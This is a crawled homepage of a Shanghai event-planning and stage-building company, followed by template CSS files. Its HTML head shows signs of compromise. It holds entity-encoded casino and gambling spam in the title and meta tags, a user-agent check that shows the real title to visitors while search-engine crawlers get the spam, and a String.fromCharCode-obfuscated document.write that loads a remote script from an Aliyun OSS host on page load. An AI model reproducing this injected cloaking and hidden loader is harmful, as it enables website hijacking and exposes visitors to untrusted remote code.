

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://meeting-facilities.com/?service/s2/
body_size: 6950
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;</title>
<meta name="keywords" content=“&#75;&#121;&#24320;&#20803;&#44;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#32593;&#44;&#75;&#89;&#24320;&#20803;&#24179;&#21488;&#44;&#75;&#89;&#24320;&#20803;&#23448;&#26041;&#32593;&#31449;”/>
<meta name="description" content=“&#75;&#89;&#24320;&#20803;&#183;&#40;&#20013;&#22269;&#41;&#38598;&#22242;&#9989;&#36172;&#31070;&#21457;&#21733;&#25512;&#33616;&#9989;&#75;&#89;&#24320;&#20803;&#38598;&#22242;&#26159;&#19990;&#30028;&#26368;&#21463;&#27426;&#36814;&#30340;&#22312;&#32447;&#21697;&#29260;&#20043;&#19968;&#44;&#23448;&#32593;&#24179;&#21488;&#44;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#20840;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#31454;&#29468;&#44;&#30005;&#23376;&#44;&#30005;&#31454;&#44;&#30495;&#20154;&#44;&#20307;&#32946;&#44;&#24425;&#31080;&#44;&#25429;&#40060;&#44;&#21508;&#31181;&#28216;&#25103;&#31561;&#24744;&#26469;&#33;&#34;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="上海舞台搭建_年会活动策划公司_主场会务策划搭建服务公司-上海嘉荔会务"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<meta name="keywords" content="活动策划,舞台搭建,庆典礼仪,年会策划,上海活动策划,上海策划公司,活动策划公司,上海活动策划公司,上海年会策划,年会策划公司,上海年会策划公司,上海舞台搭建公司,上海礼仪公司,上海庆典公司,上海庆典策划,庆典策划公司,上海奠基典礼策划,展会主场搭建服务,主场搭建商">
<meta name="description" content="活动策划,舞台搭建,庆典礼仪,年会策划,上海活动策划,上海策划公司,活动策划公司,上海活动策划公司,上海年会策划,年会策划公司,上海年会策划公司,上海舞台搭建公司,上海礼仪公司,上海庆典公司,上海庆典策划,庆典策划公司,上海奠基典礼策划,展会主场搭建服务,主场搭建商">
<link rel="stylesheet" href="/skin/css/cui.css" />
<link rel="stylesheet" href="/skin/css/lib.css" />
<link rel="stylesheet" href="/skin/css/style.css" />
<link rel="stylesheet" href="/skin/css/less.css" />
<script src="/skin/js/jquery.js"></script>
<script src="/skin/js/style.js"></script>
</head>
<body>
<div class="style-header">
  <div class="hd-top">
    <div class="wp">
      <p>欢迎来到上海加荔会展科技有限公司</p>
      <ul class="lang">
        
		<li class="ch"> <a href="/?about/">关于我们 </a> </li>
		
        <li class="xian">/</li>
        
		<li class="fan"> <a href="/?contact/">联系我们</a> </li>
		
      </ul>
    </div>
  </div>
  <div class="hd-bottom">
    <div class="wp">
      <div class="logo"> <a href="/" title="上海加荔会展科技有限公司"><img src="/static/upload/image/20240324/1711228181599108.jpg" alt="上海加荔会展科技有限公司"></a> </div>
      <span class="menuBtn"> <b></b> <b></b> <b></b> </span>
      <ul class="style-nav">
        <li class="on"><a href="/">首页</a></li>
        
        <li ><a href="/?about/" >关于我们</a> 
        </li>
        
        <li ><a href="/?service-5/" class="v1">服务项目</a> 
          <dl>
            
            <dd><a class="menu2" href="/?service/s1/"><span>上海活动策划</span></a></dd>
            
            <dd><a class="menu2" href="/?service/s2/"><span>上海庆典礼仪</span></a></dd>
            
            <dd><a class="menu2" href="/?service/s3/"><span>上海舞台搭建</span></a></dd>
            
            <dd><a class="menu2" href="/?service/s4/"><span>上海展台设计</span></a></dd>
            
            <dd><a class="menu2" href="/?service/s5/"><span>上海年会策划</span></a></dd>
            
            <dd><a class="menu2" href="/?service/s6/"><span>上海媒体邀请</span></a></dd>
            
          </dl>
        </li>
        
        <li ><a href="/?news/" class="v1">新闻动态</a> 
          <dl>
            
            <dd><a class="menu2" href="/?news/gsdt/"><span>公司动态</span></a></dd>
            
            <dd><a class="menu2" href="/?news/hydt/"><span>行业动态</span></a></dd>
            
            <dd><a class="menu2" href="/?news/cjwt/"><span>常见问题</span></a></dd>
            
          </dl>
        </li>
        
        <li ><a href="/?case/" >案例展示</a> 
        </li>
        
        <li ><a href="/?contact/" >联系我们</a> 
        </li>
        
      </ul>
    </div>
  </div>
</div>
 
<!-- 头部-end -->
<div class="banner">
  <div class="swiper-container">
    <div class="swiper-wrapper"> 
      
      <div class="swiper-slide"> <a href="#">
        <div class="con" style="background-image: url(/static/upload/image/20240401/1711942597369974.jpg);"> </div>
        </a> </div>
      
      <div class="swiper-slide"> <a href="">
        <div class="con" style="background-image: url(/static/upload/other/20240401/1711942607459868.jpeg);"> </div>
        </a> </div>
      </div>
    <!-- Add Pagination -->
    <div class="swiper-pagination"></div>
  </div>
</div>
<div class="main"> 
  <!-- 专业 -->
  <div class="row-a1">
    <div class="m-txt01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s" style="background-image: url(/skin/images/bj3.png);">
      <div class="wp">
        <div class="txt">
          <div class="tit">我们致力于提供*优质的广告服务</div>
          <p>不断创新,采用专业的技术和理念为客户提供创新的解决方案</p>
        </div>
        <div class="tel">021-58736921</div>
      </div>
    </div>
    <div class="m-box01">
      <div class="wp">
        <ul class="ul-txt01 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
          
          <li>
            <div class="txt"> <a href="/?2067.html" class="tit">如何选择适合自己的上海活动策划公司？</a> <a href="/?2067.html" class="desc">在上海这样的大都市中，活...</a> </div>
          </li>
          
          <li>
            <div class="txt"> <a href="/?2066.html" class="tit">如何快速高效地完成上海展会搭建？</a> <a href="/?2066.html" class="desc">在上海这样的大都市，展会...</a> </div>
          </li>
          
          <li>
            <div class="txt"> <a href="/?2065.html" class="tit">上海舞台搭建时，如何优化空间利用？</a> <a href="/?2065.html" class="desc">上海舞台搭建时，如何优化...</a> </div>
          </li>
          
          <li>
            <div class="txt"> <a href="/?2064.html" class="tit">上海活动策划公司如何进行活动后期评估与总结？</a> <a href="/?2064.html" class="desc">上海活动策划公司如何进行...</a> </div>
          </li>
          
        </ul>
      </div>
    </div>
  </div>
  <!-- 专业-end --> 
  <!-- 产品 --> 
  
  <div class="row-a2" style="background-image: url(/skin/images/bj4.png);">
    <div class="wp">
      <ul class="ul-imgtxt01  wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
        
        <li> <a href="/?71.html"  title="展览展示">
          <div class="pic"> <img src="/static/upload/image/20240229/1709187763313433.jpg" onerror="javascript:this.src='/skin/images/defaultpic.gif';" alt="展览展示"> </div>
          <div class="tit"> 展览展示 </div>
          <span class="more">+</span> </a> </li>
        
        <li> <a href="/?70.html"  title="网站设计">
          <div class="pic"> <img src="/static/upload/image/20240229/1709187821657899.jpg" onerror="javascript:this.src='/skin/images/defaultpic.gif';" alt="网站设计"> </div>
          <div class="tit"> 网站设计 </div>
          <span class="more">+</span> </a> </li>
        
        <li> <a href="/?69.html"  title="影视广告">
          <div class="pic"> <img src="/static/upload/image/20240229/1709187910363020.jpg" onerror="javascript:this.src='/skin/images/defaultpic.gif';" alt="影视广告"> </div>
          <div class="tit"> 影视广告 </div>
          <span class="more">+</span> </a> </li>
        
        <li> <a href="/?68.html"  title="平面设计">
          <div class="pic"> <img src="/static/upload/image/20240229/1709188063438600.jpg" onerror="javascript:this.src='/skin/images/defaultpic.gif';" alt="平面设计"> </div>
          <div class="tit"> 平面设计 </div>
          <span class="more">+</span> </a> </li>
        
        <li> <a href="/?67.html"  title="​标志VIS">
          <div class="pic"> <img src="/static/upload/image/20240229/1709188001957971.jpg" onerror="javascript:this.src='/skin/images/defaultpic.gif';" alt="​标志VIS"> </div>
          <div class="tit"> ​标志VIS </div>
          <span class="more">+</span> </a> </li>
        
        <li> <a href="/?66.html"  title="品牌策划">
          <div class="pic"> <img src="/static/upload/image/20240229/1709188084287142.jpg" onerror="javascript:this.src='/skin/images/defaultpic.gif';" alt="品牌策划"> </div>
          <div class="tit"> 品牌策划 </div>
          <span class="more">+</span> </a> </li>
        
      </ul>
    </div>
  </div>
  
  <!-- 产品-end --> 
  <!-- 实力 -->
  <div class="row-a3">
    <div class="g-tit01 wow fadeInDown" data-wow-duration="1s" data-wow-delay=".1s">
      <div class="tit">21年资历，<span> 打造互联网品牌营销服务</span></div>
      <p>帮助客户在互联网上建立品牌形象,提升品牌知名度</p>
    </div>
    <div class="m-list01" style="background-image: url(/skin/images/bj1.jpg);">
      <div class="wp">
        <ul class="ul-imgtxt02 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
          <li>
            <div class="pic"> <img src="/skin/images/icon1.png"> </div>
            <div class="txt">
              <div class="tit">品牌策划</div>
              <p> 我们为客户提供品牌策划服务,帮助客户制定品牌战略和品牌定位,并通过广告宣传和营销活动来推广品牌。</p>
            </div>
          </li>
          <li>
            <div class="pic"> <img src="/skin/images/icon2.png"> </div>
            <div class="txt">
              <div class="tit">社交媒体营销</div>
              <p> 我们为客户提供社交媒体营销服务,帮助客户在社交媒体平台上建立品牌形象</p>
              <p> 并通过社交媒体广告和社交媒体营销活动来提升品牌知名度</p>
            </div>
          </li>
          <li>
            <div class="pic"> <img src="/skin/images/icon3.png"> </div>
            <div class="txt">
              <div class="tit">搜索引擎优化</div>
              <p>我们为客户提供搜索引擎优化服务,帮助客户提高网站排名。</p>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <!-- 实力-end --> 
 
  
  <!-- 新闻 -->
  <div class="row-a7">
    <div class="wp"> 
      <div class="col-l">
        <div class="m-list05" style="background-image: url(/skin/images/bj5.png);">
          <div class="g-tit03">
            <div class="tit">公司动态</div>
            <span>company news</span> </div>
           </div>
      </div>
      
      <div class="col-r"> 
        <div class="m-list06 wow fadeInRight" data-wow-duration="1s" data-wow-delay=".1s">
          <div class="g-tit03">
            <div class="tit">行业动态</div>
            <span>Industry information</span></div>
          
          <div class="m-news02"> <a href="/?2067.html"  title="如何选择适合自己的上海活动策划公司？">
            <div class="pic"> <img src="/static/images/nopic.png" onerror="javascript:this.src='/skin/images/defaultpic.gif';" alt="如何选择适合自己的上海活动策划公司？"> </div>
            <div class="box">
              <div class="time"> <span class="span1">2025-05-13</span> <span class="span2">2025-05-13</span> <em></em> </div>
              <div class="txt">
                <div class="tit">如何选择适合自己的上海活动策划公司？</div>
                <p> 在上海这样的大都市中，活动策划公司层出不穷，如何选择一家适合自己的公司成为了许多企业或个人的难题。无论是举办公司年会、婚礼、展会，还是私人聚会，一个成功的活动策划可以为活动增色不少。因此，选择合适的上...</p>
              </div>
            </div>
            </a> </div>
           </div>
        
        
        <div class="m-list06 wow fadeInRight" data-wow-duration="1s" data-wow-delay=".1s">
          <div class="g-tit03">
            <div class="tit">常见问题</div>
            <span>Questions</span> </div>
          <ul class="ul-txt02" style="background-color: #fff;">
            
            <li> <a href="/?2066.html"  title="如何快速高效地完成上海展会搭建？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">如何快速高效地完成上海展会搭建？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 在上海这样的大都市，展会搭建是一项充满挑战但至关重要的任务。为了确保展会的顺利进行，搭建工作必须迅速而高效。以下是一些关键步骤，帮助您在展会搭建过程中做到高效且有序。首先，提前规划是成功的基础。搭建工...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2064.html"  title="上海活动策划公司如何进行活动后期评估与总结？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">上海活动策划公司如何进行活动后期评估与总结？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 上海活动策划公司如何进行活动后期评估与总结？在上海这个繁忙且竞争激烈的市场中，活动策划公司承担着越来越重要的角色。每一次活动的举办，不仅是对策划团队能力的考验，也是品牌展示的一个重要时刻。为了确保每次...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2062.html"  title="上海展会策划公司如何帮助企业打破展会的传统形式？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">上海展会策划公司如何帮助企业打破展会的传统形式？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 在快速变化的市场环境中，展会作为企业展示产品和服务的传统平台，往往面临着参展形式单一、吸引力不足等问题。上海展会策划公司凭借其丰富的经验和创新的思维，能够帮助企业突破展会的传统模式，提升展会的互动性和...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2060.html"  title="上海展会搭建的后期维护有哪些注意事项？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">上海展会搭建的后期维护有哪些注意事项？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 上海展会搭建的后期维护有哪些注意事项？随着展会的规模逐渐增大，展会搭建的后期维护成为了一个不可忽视的环节。特别是在上海这样的大型国际化都市，展会的专业性与要求更高，维护工作显得尤为重要。展会搭建完成后...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2059.html"  title="如何在上海舞台搭建中融入科技元素？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">如何在上海舞台搭建中融入科技元素？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 在现代舞台搭建中，科技元素的融入已成为提升演出效果、丰富观众体验的重要手段。上海作为中国的文化与科技中心，舞台设计与科技的结合展现了城市的创新与活力。那么，如何在上海的舞台搭建中融入科技元素呢？以下几...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2057.html"  title="上海舞台搭建时，如何进行现场协调？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">上海舞台搭建时，如何进行现场协调？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 在上海舞台搭建过程中，现场协调是确保活动顺利进行的关键环节。无论是大型演唱会、展览还是企业活动，舞台搭建的协调工作都需要各方通力合作，确保各项准备工作无缝衔接。下面，我们将探讨上海舞台搭建时，如何进行...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2055.html"  title="上海开工仪式策划时，如何考虑观众的安全问题？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">上海开工仪式策划时，如何考虑观众的安全问题？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 在策划上海开工仪式时，安全问题必须成为首要考虑因素。作为一场重要的公共活动，参与人数众多，且涉及多个部门和复杂的流程，确保观众安全不仅是法律责任，更是活动成功的关键。以下是几个需要考虑的安全措施和规划...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2052.html"  title="上海会务公司如何进行活动的宣传和推广？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">上海会务公司如何进行活动的宣传和推广？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 上海会务公司如何进行活动的宣传和推广？在如今竞争激烈的市场环境中，活动宣传和推广已经成为会务公司成功举办活动的关键。上海作为中国的经济和文化中心，会务公司面临着更多的挑战和机遇。如何通过有效的宣传和推...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2050.html"  title="上海展会搭建中如何优化空间利用？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">上海展会搭建中如何优化空间利用？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 在上海展会搭建中，如何优化空间利用是每个参展商和展会搭建公司都面临的挑战。合理利用展会空间不仅能提升展品的展示效果，还能提高参展品牌的曝光度和参展效率。以下是几个优化空间利用的策略：首先，合理规划展位...</p>
              </div>
              </a> </li>
            
            <li> <a href="/?2049.html"  title="上海活动策划公司如何处理多方合作的协调问题？">
              <div class="tit"> <span class="letter">Q</span>
                <div class="hd">上海活动策划公司如何处理多方合作的协调问题？</div>
              </div>
              <div class="txt"> <span class="letter">A</span>
                <p> 上海活动策划公司如何处理多方合作的协调问题在上海这个快节奏、竞争激烈的商业环境中，活动策划公司面临着越来越复杂的客户需求和多方合作的挑战。活动策划通常涉及多个利益相关方，如客户、供应商、场地方、媒体等...</p>
              </div>
              </a> </li>
            
          </ul>
        </div>
         </div>
    </div>
  </div>
  <!-- 新闻-end --> 
  
  <!-- 友情链接 -->
  <div class="row-link wow fadeInUp" data-wow-duration="1s" data-wow-delay=".1s">
    <div class="wp">
      <div class="m-link1 wow fadeInUp" data-wow-duration="1s" data-wow-delay=".3s">
        <div class="item"> <span>友情链接:</span>
          <ul class="ul-link1">
            
          </ul>
        </div>
      </div>
    </div>
  </div>
  <!-- 友情链接-end --> 
</div>
<div class="style-footer">
  <div class="fd-nav">
    <div class="wp">
      <ul>
        
        <li><a href="/?about/" title="关于我们">关于我们</a></li>
        
        <li><a href="/?service-5/" title="服务项目">服务项目</a></li>
        
        <li><a href="/?news/" title="新闻动态">新闻动态</a></li>
        
        <li><a href="/?case/" title="案例展示">案例展示</a></li>
        
        <li><a href="/?contact/" title="联系我们">联系我们</a></li>
        
      </ul>
    </div>
  </div>
  <div class="fd-info">
    <div class="wp">
      <ul class="fd-qr">
        <li>
          <div class="pic"> <img src="/static/upload/image/20240324/1711228241331981.png"/> </div>
          <p>微信公众号</p>
        </li>
        <li>
          <div class="pic"> {pboot:qrcode string=} </div>
          <p>手机浏览</p>
        </li>
      </ul>
      <div class="fd-txt">
        <p>全国服务热线：</p>
        <p><strong>021-58736921</strong></p>
        <p>地址：上海市闵行区浦江镇浦星公路1969号红星国际广场40幢424室</p>
      </div>
      <div class="fd-logo"><a href="/"> <img src="/static/upload/image/20240324/1711228181599108.jpg"/> </a></div>
    </div>
  </div>
  <div class="copy">
    <div class="wp">
      <p>Copyright © 2023 上海加荔会展科技有限公司    <a href="/sitemap.xml" target="_blank">XML地图</a>  </p>
    </div>
  </div>
</div>
<!-- 底部-end -->
<div class="h50"></div>
<!-- 手机底部菜单 -->
<ul class="style-link">
  <li class="on"> <a href="/"> <i class="i1"></i> 首页 </a> </li>
  
  <li><a href="/?service-5/"> <i class="i2"></i> 服务项目 </a> </li>
  
  <li> <a href="tel:18516187758"> <i class="i3"></i> 手机 </a> </li>
  <li class="li4"> <a href="JavaScript:;"> <i class="i4"></i> 顶部 </a> </li>
</ul>
<!-- 手机底部菜单-end -->
<link rel="stylesheet" href="/skin/css/animate.min.css">
<script type="text/javascript" src="/skin/js/wow.min.js"></script> 
<script>
      // 初始化wow.js
      var wow = new WOW({
          boxClass: 'wow',
          animateClass: 'animated',
          offset: 0,
          mobile: false,
          live: true
      });
      if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
          wow.init();
      };
  </script> 
<!-- 轮播 --> 
<script src="/skin/js/swiper.min.js"></script>
<link rel="stylesheet" href="/skin/css/swiper.min.css" />
<script>
      var swiper = new Swiper('.swiper-container', {
          pagination: '.swiper-pagination',
          nextButton: '.swiper-button-next',
          prevButton: '.swiper-button-prev',
          paginationClickable: true,
          spaceBetween: 30,
          centeredSlides: true,
          autoplay: 2500,
          autoplayDisableOnInteraction: false,
          loop: true
      });
  </script> 
<!-- 向上滚动 -->
<link rel="stylesheet" href="/skin/css/limarquee.css">
<script src="/skin/js/jquery.limarquee.js"></script> 
<script>
  $(function(){
    $('.ul-txt02').liMarquee({
      direction: 'up',
      drag: false,
    });
    $('.style-nav li').eq(0).addClass('on');
  });
  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://meeting-facilities.com/skin/css/cui.css
body_size: 1624
content:
/* 合肥秀站网络科技有限公司 */
/* 精品与原创网站模板提供商，一站式建站 */
/* 主营业务：织梦模板、pbootcms模板、云优模板、易优模板 */
/* 麦站网：Www.Xiuzhanwang.Com */
/* 主机/服务器：Www.xiuzhanyun.Com */
/* 域名抢注：Www.xiuzhanmi.Com */
/* QQ：2361928288  835971066 */
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
fieldset, img {
	border: 0;
}
ol, ul {
	list-style: none;
}
caption, th {
	text-align: left;
}
q:before, q:after {
	content: '';
}
abbr, acronym {
	border: 0;
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.l, .col-l, .col_l, .col-c, .col_c {
	float: left;
}
.r, .col-r, .col_r, dt span, .ul-txt li span, .ul_txt li span {
	float: right;
}
.c {
	clear: both;
}
.n, em {
	font-weight: normal;
	font-style: normal;
}
.b {
	font-weight: bold;
}
.i {
	font-style: italic;
}
.fa {
	font-family: Arial;
}
.fg {
	font-family: Georgia;
}
.ft {
	font-family: Tahoma;
}
.fl {
	font-family: Lucida Console;
}
.fs {
	font-family: '宋体';
}
.fw {
	font-family: '微软雅黑';
}
.tc {
	text-align: center;
}
.tr {
	text-align: right;
}
.tl {
	text-align: left;
}
.tdu {
	text-decoration: underline;
}
.tdn, .tdn:hover, a.tdl:hover {
	text-decoration: none;
}
.fc0 {
	color: #000000;
}
.fc3 {
	color: #333333;
}
.fc6 {
	color: #666666;
}
.fc9 {
	color: #999999;
}
.fcr {
	color: red;
}
.fcw {
	color: white;
}
.fcb {
	color: blue;
}
.fcg {
	color: green;
}
.f0 {
	font-size: 0;
}
.f10 {
	font-size: 10px;
}
.f12 {
	font-size: 12px;
}
.f13 {
	font-size: 13px;
}
.f14 {
	font-size: 14px;
}
.f16 {
	font-size: 16px;
}
.f20 {
	font-size: 20px;
}
.f24 {
	font-size: 24px;
}
.vm {
	vertical-align: middle;
}
.vtb {
	vertical-align: text-bottom;
}
.vt {
	vertical-align: top;
}
.vn {
	vertical-align: -2px;
}
.vimg {
	margin-bottom: -3px;
}
.m0 {
	margin: 0;
}
.ml0 {
	margin-left: 0;
}
.ml5 {
	margin-left: 5px;
}
.ml10 {
	margin-left: 10px;
}
.ml20 {
	margin-left: 20px;
}
.mr0 {
	margin-right: 0;
}
.mr5 {
	margin-right: 5px;
}
.mr10 {
	margin-right: 10px;
}
.mr20 {
	margin-right: 20px;
}
.mt5 {
	margin-top: 5px;
}
.mt10 {
	margin-top: 10px;
}
.mt20 {
	margin-top: 20px;
}
.mb5 {
	margin-bottom: 5px;
}
.mb10 {
	margin-bottom: 10px;
}
.mb20 {
	margin-bottom: 20px;
}
.ml-1 {
	margin-left: -1px;
}
.mt-1 {
	margin-top: -1px;
}
.p1 {
	padding: 1px;
}
.pl5 {
	padding-left: 5px;
}
.p5 {
	padding: 5px;
}
.pt5 {
	padding-top: 5px;
}
.pr5 {
	padding-right: 5px;
}
.pb5 {
	padding-bottom: 5px;
}
.p10 {
	padding: 10px;
}
.pl10 {
	padding-left: 10px;
}
.pt10 {
	padding-top: 10px;
}
.pr10 {
	padding-right: 10px;
}
.pb10 {
	padding-bottom: 10px;
}
.p20 {
	padding: 20px;
}
.pl20 {
	padding-left: 20px;
}
.pt20 {
	padding-top: 20px;
}
.pr20 {
	padding-right: 20px;
}
.pb20 {
	padding-bottom: 20px;
}
.rel, .pr {
	position: relative;
}
.abs, .pa {
	position: absolute;
}
.dn {
	display: none;
}
.db {
	display: block;
}
.dib {
	-moz-inline-stack: inline-block;
	display: inline-block;
}
.di {
	display: inline;
}
.ovh {
	overflow: hidden;
}
.ovs {
	overflow: scroll;
}
.vh {
	visibility: hidden;
}
.vv {
	visibility: visible;
}
.lh14 {
	line-height: 14px;
}
.lh16 {
	line-height: 16px;
}
.lh18 {
	line-height: 18px;
}
.lh20 {
	line-height: 20px;
}
.lh22 {
	line-height: 22px;
}
.lh24 {
	line-height: 24px;
}
.fix {
*zoom:1;
}
.fix:after, .fix:before {
	display: block;
	content: "clear";
	height: 0;
	clear: both;
	overflow: hidden;
	visibility: hidden;
}
.z {
	_zoom: 1;
}
.h1 {
	height: 1px;
}
.h5 {
	height: 5px;
}
.h10, .h {
	height: 10px;
}
.h15 {
	height: 15px;
}
.h20 {
	height: 20px;
}
.h1, .h5, .h10, .h15, .h20, .h {
	font-size: 0px;
	line-height: 0;
	overflow: hidden;
	clear: both;
}
body {
	font: 12px 宋体, Arial, sans-serif;
}
a {
	text-decoration: none;
}
a:hover {
	color: #FF6600
}


--- FILE ---
content_type: text/css
request_url: http://meeting-facilities.com/skin/css/lib.css
body_size: 928
content:

/*-----------------[初始化]--------------*/
body {
	color: #444;
	font-size: 12px;
	font-family: "Helvetica Neue", Helvetica, Arial, Tahoma, "Microsoft YaHei", "PingFang SC", "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
a {
	color: #444;
}
a:hover {
	color: #134268;
}
img, .ani {
	max-width: 100%;
	transition: .3s;
	-ms-transition: .3s;
	-moz-transition: .3s;
	-webkit-transition: .3s;
	-o-transition: .3s;
}
input, textarea, select {
	font-size: 12px;
	color: #444;
	font-family: "微软雅黑", "Microsoft Yahei";
}
input[type='submit'], input[type='reset'], input[type='button'], select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
/*布局*/
.wp {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
}
.h50 {
	height: 50px;
	clear: both;
	overflow: hidden;
}
.h100 {
	height: 100px;
	clear: both;
	overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: http://meeting-facilities.com/skin/css/less.css
body_size: 3531
content:

@media only screen and (max-width: 1530px) {
.ul-imgtxt05 {
	padding: 0;
}
}
/*Common For Max 1366*/
@media only screen and (max-width: 1499px) {
}

/*Common For Max 1200*/
@media only screen and (max-width: 1365px) {
.wp {
	width: 97%;
}
}

/*Common For Max 960*/
@media only screen and (max-width: 1199px) {
.wp {
	width: 95%;
}
.kf {
	display: none;
}
/*头部*/
.hd-bottom .logo {
	height: 80px;
	line-height: 80px;
}
.style-nav li > a {
	padding: 0 20px;
	height: 80px;
	line-height: 80px;
}
.style-nav li > a:after {
	height: 30px;
	margin-top: -15px;
}
.style-nav li dl {
	margin: 0 -25px;
}
/*首页*/
.row-a2 {
	padding: 40px 0;
}
.g-tit01 .tit {
	font-size: 32px;
}
.m-list01 {
	padding: 60px 0 30px;
}
.ul-imgtxt02 li {
	margin-bottom: 31px;
}
.m-list02 {
	padding: 40px 0;
}
.row-a5 {
	padding: 40px 0;
}
.g-txt01 .tit .hd {
	font-size: 18px;
}
.g-txt01 .tit span {
	font-size: 16px;
}
.m-so .inp {
	width: 400px;
}
.ul-imgtxt05 {
	top: -10px;
}
.ul-imgtxt05 li {
	padding: 50px 30px;
}
.ul-imgtxt05 li .txt {
